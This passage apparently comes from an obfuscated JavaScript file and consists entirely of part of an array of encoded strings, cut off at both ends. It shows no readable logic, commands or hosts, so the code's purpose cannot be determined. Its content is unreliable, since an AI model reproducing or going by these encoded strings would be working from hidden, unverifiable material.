A','W7rmWRGMWRRdMG==','nbFcOCkFWQi=','BYTmDgJcQmklW4a=','tfRdPJVcJsxdHmkA','uCoAW5NcQG==','W5L4W47dSSkDteK=','WQSYAqy=','gbhcGe7cTmkcW40=','W6PiWQe3WPddGmkkzG==','W4yoW7hdIG==','d03cOZRcHZpdK8kq','f39IEKWzWQm=','kCkiuguIW7JdVW==','u8odySksW7W2','WOVdQuddTSkcWPqM','WRtcQCkLWRu/jCoLza==','z8oMaGLzgqaL','C8oMaG==','WPxcV8oLp0m=','q8oEBW==','W5i8WPiPyhpdImkj','smojp8kqFSowW6Ke','Ad5nBxa=','CghdLmkzWQVdLmkOWP0=','W4pcLCkXFmkp','WPrwWQdcNCoGcG==','iSorWRtcNq==','y2BcSq==','CSoMhdHFaa==','WPSwga==','lHdcHuBcSSksW5yV','qConW4BcRNjI','WOGzW70OqhiBsa==','WQtdOH3dUW==','W7ujW7SO','ivCL','m0WKWPfGW4i1yW==','v8onW4hcJNu=','WOHqy8ogaG==','WQy/qCkOWPFdK0Tu','o8k4lteDWR94W60=','rf7cSIJcMYpdLq==','pq3cHe3cSSkgW4y=','WRjiWQtcGCov','WRTFWO5+W4yyWRVcOq==','yCoEzxORcW==','CJ1GDNBcQmkg','WRGRirHDWQCFpq==','Cmk1B8oaDSoWW7ii','hCobqa==','qutcGmk4W6/cRmoSWPG=','WQW8qSkm','W7WXyxLZW64=','WQFdGwpdG8k+WRqiWP4=','W4HVW4RdPmkFxxvh','WRyhemk9aG4+fG==','W5hcLCkKC8kFW6P/','W4G1WOSSFwNdImkl','hmovymoYW4hcN8oWW4a=','6kYQ5Rcm5AA96lEO','WPtdUWtcHJ8R','sCo8mSkb','WP5kWQJcMCoexSo5WOa=','chjJAM0d','WPxcRmoHh0JcTqPL','WPxdQXpcOduOW44d','t8osBZ3LRQBOSilKUitKUly=','B8kJfdGChqqS','uY9pygJcRmkn','WPzbFmky','gSoxbmkbugGpia==','WPldTXFcLW==','n8omWPFcLetcM1yw','EdXezxdcRmkRW4a=','WO5qBmkiuCke','smoLnSkpACoHW7u=','W746AW==','WQfOW6nrEhK=','h8k3W6esrwzgW6e=','WQFdTqhdRG==','WPytbILhWPyRhq==','WOOteJHyWPeQdW==','ymosztm1ea==','irdcJa==','D3FcT8kdWQ3cU8oKWOW=','DGfNW4TSW47cSSkp','jSoKbqO6WOeoW7G=','aflcPZ3cIY7dImkD','WPSzFq==','nCoaWQhcM0dcU3OF','WQBdQWa=','yxNcGXBcOqJdTCk2','d8oljmovq3jbjG==','W7OMF3vGW64v','WO5wW5bJWPnm','W7zCWQeR','aCoetSoDW4O=','yCo2aJj/gbKQ','h8oWdq==','W5tdMCkNFSoJhXddPG==','WR3dPGRdRmoywa==','rSojW5ZcQW==','p8olWQ8=','jSo8WOi2kanBha==','iConWQxcIKRcJxmx','W60ZAG==','W7eoW7KZzLe=','W5tdNahdMq==','WP0xarXQWQW2ca==','bSozoCkBr20=','W7tcM8oDW5tdR8kQW5mA','WOKxaqHp','WPScbtf3','W4ayW785qG==','dxLUywWpWQOT','DCoaW5tcJw5qWOhdKa==','v2BcT8kCWQBcRG==','WRCli8kQgba=','Fs/dJ8kyW5JcLW==','emoetmoNW7hcGSo/W5C=','a8oDjCkg','Faq4W5D9W7NcRCkA','W7nAWRCXWPJdICklBq==','uCoCFmkuW7mMdHy=','W705Cmo7mNy=','WPqjsmkwWPddN2eu','WOOtbY5RWQCRgq==','evK5','W4VdJrJcL17dGW==','pmkivvKPW7/cSW==','eSoXdH8NWOG=','kLiL','pr7cMuxcTCkb','bmoweSoYW4hcMmoZWOK=','lmker3K=','xtzsW6vkW4lcKSkV','hmorwSoMW5RcKW==','W7yWA3vL','wSojzhm4q0zD','WR8xE39GW7SsCq==','WODFWRpcNmoeo8oIWPa=','WP7dGmkTDmo3','zmoZmmkbD8o8W6ja','xSodEW==','WRtcQCkmWRu1iCoJza==','WRBcOCk6WRmMfmo6CG==','WRm2AqzirSoxjW==','WRhcQmk1WRKJnmoCzq==','W7ldTdJcSG==','n8oEWRFdGuNcMgyz','gSopw8o7W5K=','W5y3Cmo8p2D2','WPvSW4Xv','ESoBW53cK2bt','W5lcICkUySktW70=','W7ZcLmorW7ldQCk6W4m=','WP9FWQ/cI8ong8ofWOa=','gmo7eW==','fr7cMq==','W5WZWO0ayxJdISkC','W5ldJXxcGdeG','sfRcTgNcNc7dGmkD','Dqz7W4DQW6lcQ8ke','p8oeWQa=','jCoeWQ3cM04=','aH7cHxhdPmoBymk5','AMtcSCkcW6i=','W7yQDLjZW7qcCG==','WOnmWRtcJmoveCoM','W7zBWR03WRBdMSkxCW==','pbf0W4PWW67cTSk1','WOKgddfR','W5ydW7a+','WOddOrxcTZe6W5m=','WRRdQqddRCorxmk0FG==','xSo+nmkjA8oHW6Ks','rSonymkeW7G=','WQxcOSkGWQq=','WRqJW6NcVZa=','W6tcMJxcR8kPWPNdKmoc','FqCKWPjFW7NcTSkl','vCoeW5hcPhqRWOHK','rfRcSIZcIZldP8kw','mfiOWR5Q','d8o8WPe/oGrsaq==','W73cGsxcQW==','WQK2xSkuWOa=','oqlcV8kuWQ8a','BCoIetHJeqi7','tmogW5NcS1rXWP5V','WPD9W5bvya==','t8oHhdHFaa==','W6WXEMHXW78=','gmo9daW2WPi=','W5G5WPC2Ew/dKSkA','FJzrA3BcVCkm','xSodySku','iKO0WQ9Q','W5G3WPuP','WPvxWQu=','WPNdUf3dQCko','WPGEeh1NWPy8da==','a8oxm8kqtG==','WQSRW74=','WQhcOSkaWQq/omoICa==','W5hcGmk1uCkcW7T+bq==','qvpcTrZcNc/dJCka','WPZdUSoggvlcQt15','W6tcMcu=','c3vNAhOF','ir7cHutcSSkBW4qn','W7hdRIFdS8kMofm=','cCo3WOlcKvNcILKE','WP1tW4rl','WPDPW7nvDNLUBa==','W54BxdDvW5KR','W5DFW5/dRCkF','e8oeWQhcLu7cGwS=','hCo7dGSNWPjBW48=','bCoNW6m=','E8osEhq9cKvs','iSorWRtcNwtcIq==','WRtcUmkNWR8opCoLDa==','W6SXxg5GW7miEq==','WOxdPGBcGbm2W58d','bmo+WO0/','DCoQW7VcG1C1','bSopw8oXW4JcG8oWW4e=','vSoQadj+bH8+','eqpcHghdTCoAzG==','W5/dMWS=','WPRdQupdQ8ksWOG=','cmk3W6y=','WPfbA8kmtSkv','WRnFWOrVWQ1KWPFcOq==','WQVdRsldPa==','WRG2W7ZcPdf6bmkq','WPddRutdOSkFWO4=','dCo4crS2','z8oKW6u=','paNcTCkCWQW=','WPFdMCkWy8oNaZhdQW==','c8kkzmktreueiq==','Ds9myq==','W7JcImoiWRBcTa==','DhBcTSkc','W6DnWOeVWRBdMSkNzW==','WQ5UW63cOs90b8ou','W6W/BSoSia==','dbJcMhhdUCohCG==','W73cK8owW7ddRmk+W4K8','WRW2DH4=','l8o9bmoyzuiS','fr7cUCkqWOq=','h8oeuCoZW5RcGG==','a8o6WOi8pXu=','WPjuymkztSke','WP4DgZG=','A8ouEvG+aee=','Ecftyq==','WPTuW5XHWOvsW6ZdPa==','WQpdOGNdRCozqCkfDq==','WRNdPGJdVCosrG==','WR1vW4K=','WRW7DqfK','WO9uW5W=','6k+U5Rgn5OQW5yMP','gSokiSkwvM4t','W6GZWO0=','x8oylmkxW7i3iXO=','W607yx53W6GNEq==','W4ypW642sgek','y8oSg3juqqmT','WP1fW41CWPTDW5ddPq==','F8ovW53cKW==','WP5yW4zk','WRuNW7/cUsXPcCk0','WQOjlSkRbWyfbW==','W6GIWOSSy3RcHa==','CSoMeIHFesiG','W5FdMaK=','iSoAWQxcM0a=','e8oTWOG+','FMFdLa==','Bt7cHutcQCkAW4O5','W5vFWRhcN8onf8o3WPq=','cCobWQRcJKtcHhO=','iLOmWRX7W4yJta==','ECocwgK+f0W=','WPrjymkzsq==','ib3cHeZdTCkCW5C4','WODTA8kpx8kf','WQZdPGJdPa==','WOj0W5bCvMS=','WRiDW7JcVYP1f8kT','WQZdQaRdU8odr8kVEa==','bmoWWO8WoGq=','W7RcM8ojW6W=','W4X1W43dTq==','W7OZASo9mhzcCG==','WRijmSkQbrC=','iapcIgRdV8oA','WOtdUXpcLW==','WPKDgZ5VWOW=','e8oWWRiNkrLAcq==','W5RcLCobW6u=','W49oW5/dK8oduuLY','WQSVW6dcUcy=','ueFdMJpcOCkBj8oS','gSo7aW0+WOvaW5G=','W49LW4RdImkU','iLOnWRjSW4i9Aa==','xSoVjq==','yWfWW7TSW67cPSkl','WQehlSk7cGO5bW==','W6lcMJpcSCkUWPldHW==','mq7cOSkdWRCjbG==','yaC1W5z7W7/cSCky','W7rmWR8SWQ/dIW==','W7qQW7CUthaoaG==','WRi+Da==','W63dKX7cIKFdISoyWQK=','hSkLWRiGaG==','jSoAWQVcJetcM2yc','y8oSgd5Daa==','WR7dSG3dQ8oCASk7AW==','AdPtBwRcRG==','W4qlW6WPteCzeW==','WQKVW77cQIzV','WQ4VW6lcQsf0ca==','W4xdMsNcNfRdNW==','WPmCfJf7WPWQcW==','uWnL','W7KVwSo9p2n9','cSoDmCkCtgqXnq==','smojW4tcPhK=','WQO0uSkuWPBdLq==','WPD9W5bvCg5gFa==','u8oIedXohq==','ovVdJ8kdWPVdNW==','WOWtgsHRWOS=','WRntW5TlWObkW5NdPa==','W6ZdLcxcUSkXWP/dMSoD','vCocjJXobXu7','dCoxoCkwq3u=','DSofFSkuW7STnq==','W7jqWReRWRJdGmkjzG==','v8ojEa==','lmo+t8oMW4hcNSoXW7S=','WQy0vCkEWORdV2S=','W7FdOt3dP8kUpXiC','W7S7AxTNW7ys','zuNcOYFcNa==','fhj+','bSozja==','smoZm8knFSoNW6Cc','Dg7dMa==','kK0iWRPHW4WJqa==','vCo6W6lcUL1W','amozoSkq','W5dcGmk1zCkeW6e=','WPxcQ8oggKJcRXD4','W4pdMaNcP1JdLCooWQ4=','WQZdOHFdUW==','Cg3dJmktW5JdHCk/WPC=','WRRcO8k/WR8Snq==','q8oRbdjrev9/','WOddUWNcKsqWW5qi','WPn1WRHEW4yJWO7cGW==','W5FdMaNcT0/dI8omWRG=','smojW5RcQgm=','WPzoWRhcISopgSoxWP0=','WO5fySkozCkBWQxdPq==','WRhcQmkLWRKUna==','W7/cKsBcR8k9WP7dKa==','WPBcPCkHWR8Gna==','WQxdPHxcNt08WPq=','WPKRW7RcPcb+','napcMCog','f2n/zhCm','gSopvSoGW7hcMCoRW4C=','WRPqWOLUW68lWONcQG==','WOtcOmoMaG==','W6jgWRWM','W7vfWRSGWRW=','dxLJAgSJWQO3','fCkWW6a=','W7S4ASoQoMD3','DMBcTCkgWQlcV8oO','W4VcGSkVF8keW6Ppdq==','tSoVi8kbB8oW','zCkJadXqaru=','y3dcIb3cQq/dR8k2','jCoCWR3cLe4=','WQ13CWeHsCoFma==','W7VdVwldMSkkbdKC','W6RdQJ3dOW==','WPrqW5THWOvsW6ZdPa==','xSonESkyW7OJore=','bmoTWOqYlZLAca==','WPxcQ8oXm1hcVJbO','aCoQWO8WlXLBaa==','WO5uW5TEWP1sW4/dSW==','FMRdLmk/WOZdKSk3','WOWYBG==','WQCmymkGbum+da==','fmojsW==','amoesW==','rvhcSIZcMG==','DMhdHCkeWORdMmkO','WQy0vG==','WRJcPmk9','WQS4sqzZqCoDjq==','WPjIW45C','r8o3WOaGEXvmhG==','zH18W4DXW6/cOq==','q8oRbdjrermO','xmoaW5pcMhb3WPjE','EGD8W5j7WQVcSSkl','ruFcTIBcMJldKG==','WRRdIwpdI8kYWQG=','m8oqWRtcL1NcM2W=','WRj4BbfUrSoalq==','WQ8jnmkQdYa7cW==','W40ZAG==','W7rmWRy=','f8oTWO4NnarnhG==','ve3cPYRcGW==','s8oozx4RcKzv','WOddUGlcGbuVW54i','W6vgWRWGWRJdMG==','jXdcGK4=','smorW4NcIW==','WQCqkCk7','W5alW6O7','W6lcMHFcP8kFWPhdNmos','W7G5WPCXAhpdK8ou','WQ4IW6xcRIy=','WQSCjCk9cHC4ea==','E8orW4u=','W5HLW4JdTmkmxq==','W5hcGmk1wCkyW7S0','Dqf6W4K=','BmoFx2qVbG==','EcfpCgxcOmkrW4a=','CITrtwRcUSklW4q=','D3FcT8kdWQ3cUW==','Ecfpz2xcVq==','yCo3gs8Ceb8S','W6RcKsi=','WP3dSf3dQSkfWO4Y','W5hdHCkVF8kcWQ9Tta==','WOyFBSkRWQddV1L1','W5q4WQ0SyhG=','paVcTq==','W6RcKslcK8kUWPJdMCoE','WP5EW4Xx','WOxdRWVcNG==','xMBcP8kyWQi=','B2BcVmkz','WO8LDr9Ow8ow','lG3cJKhcR8kqW6O5','r8ogiG==','bColW5/cQx9IWPH1','A27dJSksWPFdMG==','CSoMbtjqaHu=','zWf0W4D7','DCoAACkFW6K=','W7RcN8omW6W=','EgVdS8kAWPFdG8ktWPa=','fhH/EsS=','o3vOAhC=','W5OKWPqTAW==','CmoBW5y=','WPFcO8o8fuZcNIH5','dCoYjmkkFSo2W7it','pq3cHftcTmkbW5OT','W59VW5hdTSkgxq==','uCohW6pcS2nUWPvM','WPxdQXm=','W6npWRqMWRRdMSkhDq==','W5CgW7C/r3yNeW==','mSkEzgGZW67dPq8=','WOhcRGhcKZK1W54c','WP5fACkh','WR47DH12bCoaiq==','W7m7BMHgW7ujCG==','W4pcGCkLu8kzW6fQbq==','WOjnWQtcNCoGgCoXWPS=','lxL7BhucWQT+','W4hdPIddOCkKnWm=','l8k3W78wrNvlW4C=','WOJdRXhcMZC4W48d','W5GpW7a9xwO=','W4BdMqlcKayWW54r','5PEa5RoQ6k256zANW4GQW47cKa==','W485WQOXF3tdICkE','DmoSba==','u8oeBCkdW54TkrS=','W53cMZ/cRCkOWO4=','yCo3aJHrbarP','dSkXW7aurwnmW4C=','gCoXfdW2WPzhW48=','WR87W7JcQa==','dComjmovt3qsmW==','fmoQWOmGlWjDaa==','AmoQbsLtbGKe','WOZdHSkzFSoKhXddKq==','eCo2cH0WWPq=','WPKaedX6WP0gha==','WQhdPahcPmoErSkzDa==','W5PYW5hdSa==','W7nIW5tdUmkmta==','exLPAh8cWQe7','h8oBWOhcLL7cGNOa','WRW/rCk6WOBdHh9t','W6hcNtpcOCk9WPi=','wCoyACkdW7W2iGW=','twRdMmkc','la/cM0ZcOG==','WOLnASkf','W4VcKCkKySkxW7TJhG==','uCo3W53cPMvKWPnO','ChZdQCkyWOZdKSkOWOC=','W5jZW4RdVmkbw18p','W6ZcK3RcTSkYWO7dLSoE','W4xcGmk1rmktW6j8aa==','fXdcH3FdTCoA','W73cN8ojW6xdTmk6','WQG/rCk/WPFdHMrz','W4VcI8kYDCkeW7S=','W4FcL8kY','b8oetmoG','WP7dVupdPSkdWPmUWQq=','W4ddLa7cHKxdLmoxWRG=','WOjIW6XwBMHvsW==','u8odySkcW6KWob0=','W7FdVaFdUCkIka8U','WRjsWQtcGSoeemoG','DSogjx4WdvPp','gSogW5hcQNq6','WRvuWPnbW6yx','W4HHW6hdUmkDsLvt','zSoPu8k4W5mebda=','W7xcN8olW6FdTmk3','laZcMeNcVmkB','WOZdP37dSCkfWPmVWQ0=','mXdcHwxdTCoSz8kO','quZcOW==','WP1vW5aaWOTuW5/dPG==','WQmme8kJbbCEbG==','WPffCCknvCkpWQNcOG==','uSojW4lcQq==','fqpcIMhdUW==','yxVcOmkj','BYfYChBcOmkrW4i=','hSoeta==','W4JdKHZcGu/dNG==','dCo7bXCM','aSoDoCksvMK=','WQbuWPDLW7eAWP3cOW==','WRTnD8kogSkTWQZdOW==','fmoes8orW4dcNSoSW50=','WPPxWQ8=','W5ehW7S0xq==','oSkjCNWOW7/dGHG=','W4hdKWJcIe/dImoyWR8=','WRK4Aq==','WOzYWQS=','W6DlWR4M','f8oAWRBcMvi=','Bw7dJCkg','WPyxes9RWPiQgW==','jrxcVSkhWRqCbIK=','WPZdRvVdRmkuWP8iWQq=','ahpcRYFcNt4=','WPhcRmkNWReBomoPya==','WQCAmSkGgq==','WPNdRea=','sMFdGCkeWOG=','q8kkj8kn','BmooF3iCd0by','r8oDW5FcOhHPWPW=','bWpcHg/dK8obDmkO','WPxdRv4=','WORdRvZdSmksWOK1WOS=','W5uoW7m=','fNjGyM8oWOOO','W77cN8orW47dPCkRW4CD','WQRdJmk0FCo+hW==','W77cMd/cOmk5','WRzqWPnRW7alWQO=','yMxdQmklWRBcQmoLWOu=','WQpcPmkGWRKVomoGFG==','WPvsWQtdJ8oiemoNWOe=','WRi+W6NcVZDInmkC','W5WowG==','WRTSW5a=','WORdQWNcLsqX','y8ovyCktW7iU','WOhdOHddU8ouvmkQFG==','W43dKXNcGfi=','WRO5BJ5Ow8ohjW==','a8ofwSoX','eHtcNW==','gSo7dH0=','W7WpW78+rwCCbq==','Ax3dJ8kcWPFdG8kJWOq=','W78MBSornW==','ySo/lmkfEmoH','q8o+iW==','WO3cJSoXo0BcTt97','WOZdOf/dQSka','WOJdOtJcLde1W5Ce','W6ZcImoaW4pdQmk6W5mz','rmo+lCkHA8oL','omoouCoLW5VcJ8oSW4S=','W48KWPGMzG==','WRbqWPrVW4yyWRVcOq==','W5CZWPCIExu=','W6WUy3nM','W7WKCCoVigD2','WRZcO8k3WRu1hSoQ','FWzWWOO=','xSoZsI9QvxPs','WR5qWOLUW6OaWRNcNW==','WP8abZj8W5rVca==','d8kwW7mssW==','eGxcO2FdSConCmkO','W4VcLSkKmmkvW6bIhW==','dwnOF3GFWQaS','WP9fDSkoF8klWQhdOG==','W5tdJXlcKuxdJSoaWQ0=','W60MCSoXjW==','iLOS','WOxdValcKYq8W74k','WQtcOmo8gfpcQa==','WOBcQSoKa0lcQcPD','WQSCjCkIpXONbW==','nCoaWQxcIMJcGhSx','WPi+EqbUw8oCja==','y8oEEq==','WOKxaq==','WRCtatu=','CYTiy2ZcVq==','W64/WPCXnq==','jmoRgmk7','m8ogWRhcLu7cNx4q','WPr4W5rC','bI7cJwpdUCofCmk+','sqTVqehcM8kGW6m=','iqJcOW==','W7O+WR5SbZi=','W49VW4VdR8kmxq==','oHFcTmkbWQ8r','mGlcPCkNWRifgG==','zXTWW4O=','W5i3BgH9W6KjEa==','W5FdIqtcIu8=','WO1rDSkd','WOKMW6NdRsPVfCkl','vCoEFSkEW68hoXS=','n8oetmo/W5RcHCoU','CMBcT8kzWQRcS8oJ','W4PNW6a=','juWUWRa=','me4GWQ9S','W7e/Exn1W7SsCq==','tSoYkmkdESoH','WP1cW40=','E8oAz2G6','W5CfW7eXqgC=','WPyxgZP6WPa=','WQvHWOtcO8oKm8orWRS=','WR8NW6G=','WPtcUmkNWR8GpSo4FG==','W5WdW7O+tgW=','zMlcTSkpWOFcVCo5WOS=','tSoxvMSsrG==','le4ZW7i=','eeOZWRrHW4q=','d8kRWR4pwurnW40=','W6VcMYtcHSk9WP7dNq==','WPVdOeZdT8k2WO4=','sSoqorm=','rmo1xvWtkM1K','WQfiWOPOW6Wc','hSkBrh4Z','W5i/BCoSnMXHzq==','vCobACkFW6K=','W547WOKPBgNdGG==','pGBcHKlcTmkz','WRXkyCkzvCkuWQa=','WPtcMCkw','WR9zW5PbWP9zWPZdNG==','gmkZW74k','W607FLn2','qCoYiq==','caxcGNtdTCkjEmkV','WR4Zsr5Uxmo6jG==','W6ZcGdpcSCk1WPZdMCoc','W5hcJCkODSkc','cSoDnmkArMq=','W5pdRJ4=','WOBcQSo4gvhcVH1W','WQJdISkvW7BdQa==','sLdcRYC=','iq/cTmkD','WR8VqSkt','s8oXkCkpAq==','jaVcJLlcUSkxW484','q8oyFSkyW7mL','WPBdUXtcMG==','WRnvWOO=','ChZdS8kX','WO4tbZPRWOW=','WP3dHmkWF8oN','W5hcJmk7Dq==','W5rHW43dKSkyvMPt','WRlcQmkN','W6nrWQiQWQVdJ8kAAG==','WPuCbZHKWP0Sda==','hmoDj8kAuhu+ja==','W4ZcHmkSDq==','fmk8W5mcAxHqW5e=','D1RcPalcGtldRmkg','BmocfSkHsCogW4m=','WQK7xCkxWPddKw5r','sCoWmZnjgru7','W6JcHIu=','W5LUW4RdR8kgxuK=','pqRcMuu=','WODmWQ7cM8oocSoTWOu=','WQ0OumknWPC=','W7NdQJRdK8kUkG8S','DmoMdIKtbbWO','sSo4mG==','qvVcKJdcMcm=','DhhcQSkEWQZcQmo0WPO=','WPfSW5rC','iSkfqK8UW6xdOGG=','WPRdOupdOq==','b8oxoCoAtwiviG==','W7S0smoXnNu=','W5aZWOa2','iuC1WRHaW4u3vG==','hmoDjSk8rG==','WPjOW4XCBwG=','cb/cGNBdJ8omz8kO','W7ZcPComW63dP8oXW5Gg','CSoMbH9fbbKQ','qSo8l8keDSoXWRm=','sf7cQc3cHcpdSmkg','W7CIE8oQmNzRzq==','oSoDWQhdLG==','mSkdrxu/W4tdRq==','W6DDWQCXWRW=','W7W3Cmo2nNa=','oCogWOFcL0BcN3mx','WRiGW4/cOI5RhmkC','rmoWnSkpACoHW5ud','pSkvrhm=','WR4IW6pcVIzeeSkn','DITtDW==','amoyuSo2W4hcHSkZW5y=','u1dcSZVcIYm=','orFcNSkdWR4gkIS=','Dmo6bJG=','kCkmwdaOW6NdOrK=','FCoeW4hcTMS=','W7y/WOWSlv/dLCkw','W5j1W5pdV8kksG==','WQOjmW==','fmkWW6edwgjA','WPKtgte=','fmoesW==','oWlcQCkh','f8k3W7WbxNW=','WR46WQZcOJe7hSkm','WRrFWRu=','ASoEF1iOdxLj','W73cGgW=','WPngWOvAWP1mWPhdUa==','ChRcLSkEWQlcQmoO','WRzuB8k8cbe+eG==','WOrfW6zbWPzz','lbZcN0NcTmkBW7CK','eSkMW7SqtZrjW4m=','WPxdUH7cNJu=','ESorW5tcMW==','BxFcOmkyWQlcQmoIWPG=','WQqMW6/cKJn6a8kC','AZTrDYtcQmktW4K=','mfS1','WPfzWPvLW64l','d8k9W4eswh1rW4u=','W4BdIblcKtGQW5ih','vGvWW4PQ','WRWQW6e=','WRSai8kqca8+aq==','WPVdUKJdPmkdWP8iWQ4=','d8oCm8kWvgqpmW==','W6ddNaNcHhZdK8oCWQO=','WRvuWPnfW7aTWRhcQW==','aSkWWOG9lXvghq==','oW7cPCkwW7Cbdba=','W4HVW63dQCkDuvrg','WRCgjmkQdqO5bW==','FSopCNe6','WOtdPWNcLG==','cmkivq==','oX7cH1xcVG==','WOiRW77cVYXP','fSopxmo7W4RcJW==','o8oQg+s7UowqQUAZLa==','W6viWR4V','WPtcO8k3WQiIomoOnW==','WR3dGupdRG==','aSoTWPi=','xSo4mG==','WRG2W7ZcOJfVaW==','i3jJAgSkWRSX','WPnxymkJx8kCWQddQq==','W5mgW7e4sg4=','aaxcJNddUCoiECkP','kmo9eSkX','j1SNWRrHW4ybvW==','WRa5FWbZr8ob','FavWW5zkW6lcQCkp','DrP5W5b7W7K=','ibRcMfpcUSksW4y=','W6tcHWlcSCkPWPJdO8oy','WRe4DbC=','uLRcQc3cJttdOmku','WRKZqSksWPddMwft','u8oeBCkyW7nIlGC=','W4ZcGSk1Emox','dCoXfcGHWO9AW4m=','WPjqW55hWPvDW4JdSW==','hXJcKW==','WQ4HW6hcQa==','WRmYDbv1qa==','DSoQbtrEhrWG','WOtcRSoNbulcHd19','W4e7F8oSmgPTEq==','WRWLFXn1tCo6jG==','mmoDWQRcM1/cHNaC','WRyRW7u=','pbhcTa==','W63dRIddS8kPmX4=','W43cLCkKySkcW6zPhW==','W74GWPWREq==','omkmtxW=','WRVdPSkBqSohka==','W6pcL8kZCCkp','ySoTW6q=','hSokmSkQr3Krka==','hmk3W6yLrxPzW4S=','WO8ArCkuWQldGMrx','dNP0','WRW3mbK=','W47cGCkszmkeW654cq==','W5BcNmkIEmkxW6fRcq==','WPL4W5jAFa==','WPfnzSkaB8kpWQJdKW==','abxcHG==','xCoVkCkuDmoHW78q','bSoVWPeApW==','WQSUuHnVtmoFjW==','FtPeDKhcV8kAW4S=','W7S4ASouoNfWCG==','W7FdRcxdLSk7la==','FhFdKmkzWORdG8kP','x8o+rvKAmxzO','jXRcIftdU8kbW4X9','nbpcTmkbWRijeYO=','W67dVshdO8kKkb8/','F8oEEhiZfuW=','W4FdJWtcLv7dLq==','WPHuW4rlWOzz','irxcSmkqWRa=','WPHbyCk0tSkvWRBdQq==','W5FdMbZcKq==','n1esWQL9W4O/qG==','yNBcQ8kjWRFcTCoIWOq=','kbhcIflcOSkfW5C=','ECouEq==','W7NcKsxcTW==','WP/dPGtcRsa4W5Wd','ACosEh4WduDE','yan5W41Q','WPHwD8kesmk4WRldQq==','ChRcTCkp','WPFdUeJdT8kdWOm=','W4xcGtFcTmk5WPq=','WRfEWOL5W7CCWQVcRa==','c8kGW70lq2DA','dhz+','i8oBWQhcIMRcIhOC','vMBcQ8koWQBcRSkTWPK=','W50CW7S=','W6HgWQu=','EH1XW4fM','EmovEh4We0Hz','WRzqWPnR','WOKgbZrGWP8=','W40fW4WzW4jFW7RcRG==','WR1FW4PJW7ClWQZcRG==','WRXsWOi=','gSosCSo1W5RcICo2W7a=','W7m7yx1MW7i=','WPn1W5bqA2Xtyq==','W6JcJcBcRmkUWONdHG==','cSo+WPe=','WPmDgW==','W7BdVshdUSkU','EmovW4xcNG==','WRNdUL/dPmkoWRG0WQW=','nmkDrgiZW7i=','WOFcQSoHp0NcR2y=','aSoCbmkbugaviG==','n8oDWRdcL2JcG3yr','j1C3','kmkiqgq=','W6OKF8o7oa==','WPHoWQdcJmoicSoT','F8oBW5/cJhTwWPVdGq==','WQZdOI3dRa==','jHlcO8kw','W5ytW6O/zwCbeq==','WR4ZFJfUrSovkW==','WPrwWQtcJmokkSoXWPG=','W5FdMaNcTvJdLConWRi=','WPdcOmo2a0RcVJbO','C8oeW5tcJxTD','WRyYuSkiWP7dN3K=','aZDRBhahWQO6','rZBcHqdcTmkhW4C4','rSohW57cTgv1WO5I','hmk3W6y=','WPNdMCkLwmo3','WRvuWPnAW7ebWQRcOa==','gSkIW6ikq3DEW5y=','lSkovwu1W67cQXi=','WPxdQKldQCke','fmk8W4ypr3e=','FSozymkD','FNBdPmktWPtdLSkJ','qSojFCk4W7K=','WPT/WRrpW5e6','AmodE3iTf1O=','e2vKExGjWQm7','lH7cH0W=','DXjHW4u=','zrPMW418W6lcQmkd','WOrOW5njDMnuBq==','sCojW57cO3HPWPXr','CIbaDhq=','r8orW4tcOL5HWP1Y','W6JcImowW7tdTCkPW4Ck','WPRcRCoN','i3HIANuo','z1FdOG==','fCkMW7Cbt2ytW4S=','W4dcJmkL','WRDsWOWQW7ObWQVcVq==','f8ooxmoHW4pcJ8oWW5a=','WOVdKmk4C8o8fG==','xmojySkwW6KQ','WPSuebrGWOWQhW==','p8keu3uKW78=','rcDIpa==','WOJdUKldSCkyWO44WRO=','W45LW4/dLmkl','WRTcWQv4W6iyWRS=','W4H5W47dUmkGxG==','zmovyMK=','bxnG','W7OZEmoXpwDuzq==','WPNcMCo0gLlcVI0=','dCoGkb0YWOrlW54=','kCkgDwK3W64=','cmkMW6SktW==','w8oqdZbEgXXN','W5i8WObQFg5sEG==','WOzmWRlcMW==','ru3cIJW=','W78dta==','W5ehW7W/twykeG==','WQSBemkdka==','W4DhWPu=','W5viWRqIWQVdHW==','qSo/lmkfEmoH','WPBcPSoX','WPVdQuhdQq==','E2ddKSksWP3dHq==','W4pdMaK=','W4xdJq3cRe4=','W5r0W4RdRCkCaHuo','WQ07W7/cPq==','W5GKWPWKExJdRSkD','WQSUwq==','iwfOy20=','WO4bm8k7dG0Yea==','W405ECo3jIjjEa==','5A+g5z2+pSo5n1z9zW==','WPRdGmkX','b8oyD8o1W4dcJSoYW4e=','gSoXfb0WWPrOW4K=','ANVdMCkAWP0=','WO8RW6VcIdTR','DcObDMhcVCkkW5C=','WQOOq8kuWOddTxTF','WPrkWQJcGmop','WQhcTmkWWRGSp8oRCG==','W4VdJrJcL17dG8o9WRG=','WPyrmmkQ','WQ3cNsxdO8kUWPJdLmov','WObSW4XmFejb','WQSCoCkhcG0ZdG==','FCoLx8kIW5qmcIe=','WQK2DGDKz8ov','ybbNW41UW7/cQ8ky','WR4BbI1VWOWSea==','WPLby8kcvmkyWPtdVG==','WRT4W5ryBwrizG==','WOVdQXtcGte+W54=','BtpcQSkD','d8oCa8kmuMq=','WPFdImk8Dq==','WQ0YBGDZrG==','fSoGfaGGW5ObWOm=','WOJdImkNySo2pXtdTW==','fxCeWOO=','WO3dI8oU','xCoqW6xcHN9b','s8ojW53cOG==','W7m/ASoXjwCOyW==','aSoxma==','W7ZcGSovW6/dSSkRW4m=','EsDvAMhcUSkm','W63dQJRdHCkUlrmQ','m8ogW5tcJgbrWPZdGq==','WRSHW77cIcj4ga==','WOVdRvNdHmkdWO4ZWQm=','cCkZW6yjweKxWOS=','W4BdLbNcQupdICon','lCkmtwuI','CmorW5/cMhTm','DCkFvdK=','WQeejq==','W5nfWRCLWRBdGmkl','WRORW7G=','W73cUSkhECkeW6Pkaa==','WQz/W49uCh5cka==','tvdcOIZcHa==','W7JdVshdUSkinaC9','W7KRyxLMW7mjCa==','W7G7E1vLW7q2Ba==','WPVdPetdPSkCWR83WQ8=','WOmAmSkUeG==','nCojWQJcLa==','aSoDoSkqthvbkq==','BNdcQSkeWPFcS8olWPG=','W4FdKHpcHKVdJG==','W7jmWQe3','gmorjmkCqgGnlG==','W7RcLColW7tdPCkXW4qL','WPGZx8kFWP3dH1a=','W7vqWR8HWRBdGG==','W5tcVCoWbvlcTYO8','WQKVx8kyWOBdMwju','W7baWQeQWRVdH8kcAG==','WQBdPa8=','f3r/zgKF','b8oyt8oXW4RcTCo/W5y=','qtBcSW==','nbFcIh/cV8kqW5u0','WPjgB8kowCkj','WPZcG8kaWPuFbq==','WOS